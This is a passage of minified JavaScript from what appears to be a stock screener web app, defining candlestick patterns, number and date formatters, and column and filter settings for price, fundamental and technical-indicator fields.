0,o(284634))}),p.t(null,void 0,o(494365)).format({period:p.t(null,void 0,o(284634))})],return_on_assets_fq:[p.t(null,void 0,o(572026)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(572026)).format({period:p.t(null,void 0,o(284634))})],return_on_equity_fq:[p.t(null,void 0,o(981813)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(981813)).format({period:p.t(null,void 0,o(284634))})],return_on_invested_capital_fq:[p.t(null,void 0,o(990148)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(990148)).format({period:p.t(null,void 0,o(284634))})],revenue_per_employee_fy:[p.t(null,void 0,o(712371)).format({period:p.t(null,void 0,o(560729))}),p.t(null,void 0,o(712371)).format({period:p.t(null,void 0,o(560729))})],net_income_per_employee_fy:[p.t(null,void 0,o(577783)).format({period:p.t(null,void 0,o(560729))}),p.t(null,void 0,o(577783)).format({period:p.t(null,void 0,o(560729))})],
dividend_amount_recent:[p.t(null,void 0,o(339780)),p.t(null,void 0,o(339780))],dividend_amount_upcoming:[p.t(null,void 0,o(725722)),p.t(null,void 0,o(725722))],ex_dividend_date_recent:[p.t(null,void 0,o(422944)),p.t(null,void 0,o(422944))],ex_dividend_date_upcoming:[p.t(null,void 0,o(959815)),p.t(null,void 0,o(959815))],dividend_payout_ratio_ttm:[p.t(null,void 0,o(121099)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(121099)).format({period:p.t(null,void 0,o(284634))})],price_target_average:[p.t(null,void 0,o(651015)),p.t(null,void 0,o(651015))]};let G=null;const Y=()=>G;var J=o(775110),Q=o(923549),Z=o(238739),ee=o(554794),te=o(162088),oe=o(48632),ie=o(502506),ne=o(601285),re=o(383425),se=o(829016),ae=o(14723),le=o(693505),ce=o(159402),de=o(364697),ue=o(110416),he=o(623788),pe=o(492619),_e=o(11951),me=o(630410),ge=o(672687),ve=o(651316),fe=o(601354),ye=o(829605),be=o(488287),we=o(636627),Se=o(837553),Ce=o(249478);const ke=[{key:"Candle.3BlackCrows",name:p.t(null,void 0,o(995436)),svg:J},{key:"Candle.3WhiteSoldiers",name:p.t(null,void 0,o(56386)),svg:Q},{key:"Candle.AbandonedBaby.Bearish",name:p.t(null,void 0,o(164388)),svg:Z},{key:"Candle.AbandonedBaby.Bullish",name:p.t(null,void 0,o(677668)),svg:ee},{key:"Candle.Doji",name:p.t(null,{context:"study"},o(327517)),svg:te},{key:"Candle.Doji.Dragonfly",name:p.t(null,void 0,o(489930)),svg:oe},{key:"Candle.Doji.Gravestone",name:p.t(null,void 0,o(208006)),svg:ie},{key:"Candle.Engulfing.Bearish",name:p.t(null,void 0,o(405299)),svg:ne},{key:"Candle.Engulfing.Bullish",name:p.t(null,void 0,o(679832)),svg:re},{key:"Candle.EveningStar",name:p.t(null,void 0,o(894075)),svg:se},{key:"Candle.Hammer",name:p.t(null,void 0,o(585085)),svg:ae},{key:"Candle.HangingMan",name:p.t(null,void 0,o(519287)),svg:le},{key:"Candle.Harami.Bearish",name:p.t(null,void 0,o(66503)),svg:ce},{key:"Candle.Harami.Bullish",name:p.t(null,void 0,o(84441)),svg:de},{key:"Candle.InvertedHammer",name:p.t(null,void 0,o(439801)),svg:ue},{key:"Candle.Kicking.Bearish",name:p.t(null,void 0,o(604410)),svg:he},{key:"Candle.Kicking.Bullish",name:p.t(null,void 0,o(789371)),svg:pe},{key:"Candle.LongShadow.Lower",name:p.t(null,void 0,o(947641)),svg:_e},{key:"Candle.LongShadow.Upper",name:p.t(null,void 0,o(978880)),svg:me},{key:"Candle.Marubozu.Black",name:p.t(null,void 0,o(810910)),svg:ge},{key:"Candle.Marubozu.White",name:p.t(null,void 0,o(579285)),svg:ve},{key:"Candle.MorningStar",name:p.t(null,void 0,o(440490)),svg:fe},{key:"Candle.ShootingStar",name:p.t(null,void 0,o(956752)),svg:ye},{key:"Candle.SpinningTop.Black",name:p.t(null,{context:"study"},o(271354)),svg:be},{key:"Candle.SpinningTop.White",name:p.t(null,{context:"study"},o(397464)),svg:we},{key:"Candle.TriStar.Bearish",name:p.t(null,void 0,o(863205)),svg:Se},{key:"Candle.TriStar.Bullish",name:p.t(null,void 0,o(512861)),svg:Ce}].sort(((e,t)=>e.name.localeCompare(t.name))),xe=new E({priceScale:1e8,minMove:1}),Te=new w.PriceFormatter({priceScale:100,minMove:1,fractional:!1}),Ee=new w.PriceFormatter({priceScale:1,minMove:1,fractional:!1
}),Me=new S.VolumeFormatter,Fe=new C.PercentageFormatter,Ae=new C.PercentageFormatter({priceScale:1}),De=new class{constructor(e){this._formatStr=e||"%y-%m-%d"}format(e){const t=new Date(1e3*e);return this._formatStr.replace("%y",(0,k.numberToStringWithLeadingZero)(t.getUTCFullYear(),4)).replace("%m",(0,k.numberToStringWithLeadingZero)(t.getUTCMonth()+1,2)).replace("%d",(0,k.numberToStringWithLeadingZero)(t.getUTCDate(),2))}},$e=(0,A.getRecommendsRange)(),Pe={Any:p.t(null,void 0,o(882675)),Exotic:p.t(null,void 0,o(257626)),Major:p.t(null,void 0,o(67973)),Minor:p.t(null,void 0,o(844650)),Africa:p.t(null,void 0,o(578163)),Americas:p.t(null,void 0,o(615493)),Asia:p.t(null,void 0,o(360389)),Europe:p.t(null,void 0,o(546890)),Pacific:p.t(null,void 0,o(847081)),"Middle East":p.t(null,void 0,o(64614))},Le=[{key:"today",name:p.t(null,void 0,o(205935))},{key:"tomorrow",name:p.t(null,void 0,o(315404))},{key:"yesterday",name:p.t(null,void 0,o(943320))},{key:"next_five",name:p.t(null,void 0,o(558570))},{key:"prev_five",name:p.t(null,void 0,o(988701))},{key:"this_week",name:p.t(null,void 0,o(847228))},{key:"next_week",name:p.t(null,void 0,o(116468))},{key:"prev_week",name:p.t(null,void 0,o(50121))},{key:"this_month",name:p.t(null,void 0,o(405778))}],Ie=["today","yesterday","prev_five","prev_week","this_week","this_month"],Re=["today","tomorrow","next_five","next_week","this_week","this_month"],Be=e=>null==e||""===e.toString().trim(),Oe=e=>t=>{const o=Ue(t,Le);if(o){const t=He(o);if(t)return((e,t,o="earnings_release_date,earnings_release_next_date")=>[{left:o,operation:"in_range",right:[e/1e3,t/1e3]},{left:o,operation:"nequal",right:t/1e3}])(t[0],t[1],e)}return!1},Ne=(e,t)=>Object.keys(t).find((o=>t[o]===e))||e,We=(e,t,o,i)=>{const n=i.filter((t=>t[e]===o));return n.length>0?n[0][t]:""},Ve=(e,t)=>We("key","name",e,t),Ue=(e,t)=>We("name","key",e,t),He=e=>{const t=y.get_timezone(Y()),o=(()=>{const e=y.get_timezone(Y()),t=new Date,o=y.utc_to_cal(e,t.getTime());return y.get_cal(e,o.getUTCFullYear(),o.getUTCMonth(),o.getUTCDate())})();let i,n;if("today"===e)i=o.getTime(),n=y.add_days_considering_dst(t,o,1).getTime();else if("tomorrow"===e)i=y.add_days_considering_dst(t,o,1).getTime(),n=y.add_days_considering_dst(t,o,2).getTime();else if("yesterday"===e){const e=6e4;i=y.add_days_considering_dst(t,o,-1).getTime(),n=o.getTime()-e}else if("next_five"===e)i=y.add_days_considering_dst(t,o,1).getTime(),n=y.add_days_considering_dst(t,o,5).getTime();else if("prev_five"===e)i=y.add_days_considering_dst(t,o,-5).getTime(),n=o.getTime();else if("this_week"===e){const e=(o.getDay()+6)%7;i=y.add_days_considering_dst(t,o,-e).getTime(),n=y.add_days_considering_dst(t,o,7-e).getTime()}else if("next_week"===e){const e=(o.getDay()+6)%7-7;i=y.add_days_considering_dst(t,o,-e).getTime(),n=y.add_days_considering_dst(t,o,7-e).getTime()}else if("prev_week"===e){const e=(o.getDay()+6)%7+7;i=y.add_days_considering_dst(t,o,-e).getTime(),n=y.add_days_considering_dst(t,o,7-e).getTime()}else if("this_month"===e){
const e=o.getDate(),r=new Date(o.getFullYear(),o.getMonth(),0).getDate();i=y.add_days_considering_dst(t,o,1-e).getTime(),n=y.add_days_considering_dst(t,o,r-e).getTime()}return!(!i||!n)&&[i,n]},ze={dr:[p.t(null,void 0,o(578677)),p.t(null,void 0,o(56908)),{nowrap:!0}],etf:[p.t(null,void 0,o(988789)),p.t(null,void 0,o(988789))],common:[p.t(null,void 0,o(677186)),""],preferred:[p.t(null,void 0,o(804067)),p.t(null,void 0,o(82730))],closedend:[p.t(null,void 0,o(107008)),p.t(null,void 0,o(932964))],etn:[p.t(null,void 0,o(971065)),p.t(null,void 0,o(971065))],reit:[p.t(null,void 0,o(702612)),p.t(null,void 0,o(702612))],unit:[p.t(null,void 0,o(742444)),p.t(null,void 0,o(742444))],mutual:[p.t(null,void 0,o(475950)),p.t(null,void 0,o(141836))],trust:[p.t(null,void 0,o(608665)),p.t(null,void 0,o(773581))],structured:[p.t(null,void 0,o(524048)),p.t(null,void 0,o(273807))],spot:[p.t(null,void 0,o(783013)),""],futures:[p.t(null,void 0,o(353539)),""],perpetual:[p.t(null,void 0,o(14738)),""]},je=["dr","etf","common","preferred","closedend","etn","reit","unit","mutual","trust","structured"],qe=["spot","futures","perpetual"],Xe=e=>["open","high","low","close"].filter((t=>t!==e)),Ke=e=>["SMA5","SMA10","SMA20","SMA30","SMA50","SMA100","SMA200","EMA5","EMA10","EMA20","EMA30","EMA50","EMA100","EMA200"].filter((t=>t!==e)),Ge=e=>["Ichimoku.BLine","Ichimoku.CLine","Ichimoku.Lead1","Ichimoku.Lead2"].filter((t=>t!==e)),Ye=["crosses","crosses_above","crosses_below"];function Je(e,...t){const o=t[t.length-1];if(o.searchValue){const t=(0,D.parseHtml)(e).childNodes;let i="";for(let e=0;e<t.length;e++)t[e].classList&&(t[e].classList.contains("tv-screener__symbol")&&(t[e].innerHTML=Ze(t[e].textContent.trim(),o.searchValue)),i+=t[e].outerHTML);return i+" "}return e}const Qe={name:{fixed:!0,control:"select",category:1,inplaceEditorLeftOffset:10,filterTitle:K.type[0],rangeTitles:ze,additionalColumns:["description","name","type","subtype","update_mode"],additionalFormatter:(e,t,o,i,n,r="")=>{const s=((e,t)=>Qe.type.disabled||!Qe.type.checked?"":`<span class="tv-screener__type" title="${Qe.type.mutateDisplayValue(e,t)}"><sup>${Qe.type.mutateDisplayValue(e,t,!0)}</sup></span>`)(o,i);return((e,t,o,i,n)=>{const r=new M.DataModeIndicator({classSuffix:"--for-screener",short:!0});if(null!==n&&"string"==typeof n){const e=(0,b.parseUpdateMode)(n);null===e?r.setMode(n):r.setMode(e.mode,e.interval)}if(Qe.description.disabled||!Qe.description.checked)return r.getElement().outerHTML;const s={description:e,pro_name:i,short_name:o};let a=e?(0,F.getTranslatedSymbolDescription)(s).toString().toUpperCase():"";Qe.name.searchValue&&(a=Ze(a,Qe.name.searchValue));const l=!Qe.description.disabled||Qe.description.checked?`<span class="tv-screener__description">${a} ${t}</span>`:"";return`${r.getElement().outerHTML}${l}`})(e,s,t,r,n)},mutateDisplayValue:Je,tooltip:(e,t)=>Qe.description.disabled||!Qe.description.checked?t:e,useDefaultRange:!0,defaultRange:je,customFilterCondition:e=>Qe.type.customFilterCondition(e),search:!0},description:{hiddenColumn:!0,hideSetupColumn:!0},
logoid:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},currency_logoid:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},base_currency_logoid:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},exchange:{control:"select",category:1,mutateDisplayValue:e=>"AMEX"===e?"NYSE ARCA":e,rangeTitles:{AMEX:["NYSE ARCA","NYSE ARCA",{nowrap:!0}]}},centralization:{control:"select",category:1,hideSetupColumn:!0,rangeTitles:{cex:["CEX","CEX"],dex:["DEX","DEX"]}},submarket:{control:"select",category:1},sector:{category:1,filterCondition:"select",sourceRange:["Major","Minor","Exotic"],mutateDisplayValue:(e,...t)=>{const o=Je(e,t);return(0,X.triesTranslateScreenerData)(o)}},index:{control:"select",isSingle:!0,category:1,hideSetupColumn:!0,groupFilter:!0,customFilterCondition:e=>{const t=Qe.index.sourceRange?Qe.index.sourceRange.find((t=>t.name===e)):null;return!!t&&{type:"index",values:[t.id]}}},industry:{control:"select",category:1},country:{control:"select",category:1},type:{hiddenColumn:!0,hideSetupColumn:!0,filterCondition:"select",category:1,rangeTitles:ze,sortableColumn:!1,resettableFilter:!1,useDefaultRange:!0,defaultRange:je,additionalColumns:["subtype"],mutateDisplayValue:(e,t,o=!1)=>t&&ze[t]?ze[t][o?1:0]:ze[e]?ze[e][o?1:0]:"",customFilterCondition:V},market_cap_basic:{control:"range",formatter:Me,category:1},market_cap_calc:{control:"range",formatter:Me,category:1},market_cap_diluted_calc:{control:"range",formatter:Me,category:1},volume:{control:"range",formatter:Me,category:1},average_volume_10d_calc:{title:K.average_volume[0],shortTitle:K.average_volume[1],control:"range",formatter:Me,category:1,useDefaultTimeInterval:!0},average_volume_30d_calc:{control:"range",formatter:Me,category:1,useDefaultTimeInterval:!0},average_volume_60d_calc:{control:"range",formatter:Me,category:1,useDefaultTimeInterval:!0},average_volume_90d_calc:{control:"range",formatter:Me,category:1,useDefaultTimeInterval:!0},relative_volume_10d_calc:{title:K.relative_volume[0],shortTitle:K.relative_volume[1],control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},"relative_volume_intraday.5":{title:K.relative_volume_at_time[0],shortTitle:K.relative_volume_at_time[1],control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1,useDefaultTimeIntervalFromFieldName:!0},change:{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.1":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.5":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.15":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},
"change.60":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.240":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.1W":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.1M":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},change_abs:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.1":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.5":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.15":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.60":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.240":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.1W":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.1M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},bid:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,forexFormatter:xe,category:1,mutateDisplayValue:e=>`<span>${e}</span>`},ask:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,forexFormatter:xe,category:1,mutateDisplayValue:e=>`<span>${e}</span>`},open:{control:"condition",conditionFields:{stock:Xe("open").concat("premarket_open","postmarket_open","premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("open").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("open").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},formatter:xe,forexFormatter:xe,category:1},close:{title:p.t(null,void 0,o(7953)),shortTitle:p.t(null,void 0,o(7953)),control:"condition",conditionFields:{stock:Xe("close").concat("premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("close").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("close").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},formatter:xe,forexFormatter:xe,category:1,mutateDisplayValue:e=>`<span>${e}</span>`},high:{control:"condition",conditionFields:{
stock:Xe("high").concat("premarket_high","postmarket_high","premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("high").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("high").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},formatter:xe,forexFormatter:xe,category:1},low:{control:"condition",conditionFields:{stock:Xe("low").concat("premarket_low","postmarket_low","premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("low").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("low").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},formatter:xe,forexFormatter:xe,category:1},gap:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},price_earnings_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_sales_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},return_on_assets:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},return_on_equity:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},debt_to_equity:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,category:2},current_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},quick_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_book_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_book_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_free_cash_flow_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},beta_1_year:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,category:3},operating_margin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_basic_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},ebitda:{control:"range",formatter:Me,category:2},change_from_open:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},change_from_open_abs:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"Perf.W":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.1M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.3M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,
category:3,highlightChange:!0},"Perf.6M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.Y":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.YTD":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.5Y":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.All":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Volatility.W":{control:"condition",conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3},"Volatility.M":{control:"condition",conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3},"Volatility.D":{control:"condition",conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3},RSI:{control:"condition",conditionFields:[],formatter:Te,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["RSI","RSI[1]"],mutateDisplayValue:A.signalDisplayFunctions.processRSISignal,signalComputation:A.signalComputationFunctions.computeRSISignal},RSI7:{control:"condition",conditionFields:[],formatter:Te,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["RSI7","RSI7[1]"],mutateDisplayValue:A.signalDisplayFunctions.processRSISignal,signalComputation:A.signalComputationFunctions.computeRSISignal},ADX:{control:"condition",conditionFields:[],formatter:Te,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["ADX","ADX+DI","ADX-DI","ADX+DI[1]","ADX-DI[1]"],mutateDisplayValue:A.signalDisplayFunctions.processADXSignal,signalComputation:A.signalComputationFunctions.computeADXSignal},"ADX+DI":{control:"condition",conditionFields:["ADX-DI"],formatter:Te,filterFormatter:Ee,category:3},"ADX-DI":{control:"condition",conditionFields:["ADX+DI"],formatter:Te,filterFormatter:Ee,category:3},ATR:{control:"condition",conditionFields:[],formatter:xe,category:3},Mom:{control:"condition",conditionFields:[],formatter:xe,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["Mom","Mom[1]"],mutateDisplayValue:A.signalDisplayFunctions.processMomSignal,signalComputation:A.signalComputationFunctions.computeMomSignal},"High.All":{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.All":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},price_52_week_high:{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},price_52_week_low:{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},is_primary:{title:K.is_primary[0],control:"toggle",filter:{operator:"equal",value:!0},category:1},active_symbol:{hideSetupColumn:!0,control:"toggle",filter:{operator:"equal",value:!0},category:1},"High.6M":{control:"toggle",filter:{operator:"eless",
value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.6M":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},"High.3M":{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.3M":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},"High.1M":{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.1M":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},EMA5:{control:"condition",conditionFields:Xe().concat(Ke("EMA5")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA5","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA10:{control:"condition",conditionFields:Xe().concat(Ke("EMA10")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA10","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA20:{control:"condition",conditionFields:Xe().concat(Ke("EMA20")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA20","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA30:{control:"condition",conditionFields:Xe().concat(Ke("EMA30")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA30","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA50:{control:"condition",conditionFields:Xe().concat(Ke("EMA50")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA50","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA100:{control:"condition",conditionFields:Xe().concat(Ke("EMA100")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA100","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA200:{control:"condition",conditionFields:Xe().concat(Ke("EMA200")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA200","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA5:{control:"condition",conditionFields:Xe().concat(Ke("SMA5")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA5","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA10:{control:"condition",conditionFields:Xe().concat(Ke("SMA10")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA10","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA20:{control:"condition",
conditionFields:Xe().concat(Ke("SMA20")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA20","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA30:{control:"condition",conditionFields:Xe().concat(Ke("SMA30")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA30","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA50:{control:"condition",conditionFields:Xe().concat(Ke("SMA50")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA50","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA100:{control:"condition",conditionFields:Xe().concat(Ke("SMA100")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA100","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA200:{control:"condition",conditionFields:Xe().concat(Ke("SMA200")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA200","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},"Stoch.K":{control:"condition",conditionFields:Xe().concat(["Stoch.D"]),formatter:Te,category:3,displaySignal:!0,additionalColumns:["Stoch.K","Stoch.D","Stoch.K[1]","Stoch.D[1]"],mutateDisplayValue:A.signalDisplayFunctions.processStochSignal,signalComputation:A.signalComputationFunctions.computeStochSignal},"Stoch.D":{control:"condition",conditionFields:Xe().concat(["Stoch.K"]),formatter:Te,category:3},"MACD.macd":{control:"condition",conditionFields:Xe().concat(["MACD.signal"]),formatter:xe,category:3,displaySignal:!0,additionalColumns:["MACD.macd","MACD.signal"],mutateDisplayValue:A.signalDisplayFunctions.processMACDSignal,signalComputation:A.signalComputationFunctions.computeMACDSignal},"MACD.signal":{control:"condition",conditionFields:Xe().concat(["MACD.macd"]),formatter:xe,category:3},"Aroon.Up":{control:"condition",conditionFields:["Aroon.Down"],formatter:Te,category:3},"Aroon.Down":{control:"condition",conditionFields:["Aroon.Up"],formatter:Te,category:3},"BB.upper":{control:"condition",conditionFields:Xe().concat(["BB.lower","KltChnl.upper","KltChnl.lower"]),formatter:xe,category:3,displaySignal:!0,additionalColumns:["close","BB.upper"],mutateDisplayValue:A.signalDisplayFunctions.processBBSellSignal,signalComputation:A.signalComputationFunctions.computeBBSellSignal},"BB.lower":{control:"condition",conditionFields:Xe().concat(["BB.upper","KltChnl.upper","KltChnl.lower"]),formatter:xe,category:3,displaySignal:!0,additionalColumns:["close","BB.lower"],mutateDisplayValue:A.signalDisplayFunctions.processBBBuySignal,signalComputation:A.signalComputationFunctions.computeBBBuySignal},"KltChnl.upper":{control:"condition",conditionFields:Xe().concat(["KltChnl.lower","BB.upper","BB.lower"]),formatter:xe,category:3},
"KltChnl.lower":{control:"condition",conditionFields:Xe().concat(["KltChnl.upper","BB.upper","BB.lower"]),formatter:xe,category:3},"P.SAR":{control:"condition",conditionFields:Xe(),formatter:xe,category:3,displaySignal:!0,additionalColumns:["P.SAR","open"],mutateDisplayValue:A.signalDisplayFunctions.processPSARSignal,signalComputation:A.signalComputationFunctions.computePSARSignal},"Value.Traded":{control:"range",formatter:Me,category:1},MoneyFlow:{control:"condition",conditionFields:[],formatter:Te,category:3},ChaikinMoneyFlow:{control:"condition",conditionFields:[],formatter:Te,category:3},goodwill:{control:"range",formatter:Me,category:2},net_debt:{control:"range",formatter:Me,category:2},total_debt:{control:"range",formatter:Me,category:2},revenue_per_employee:{control:"range",formatter:Me,category:2},return_on_invested_capital:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},after_tax_margin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},pre_tax_margin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_m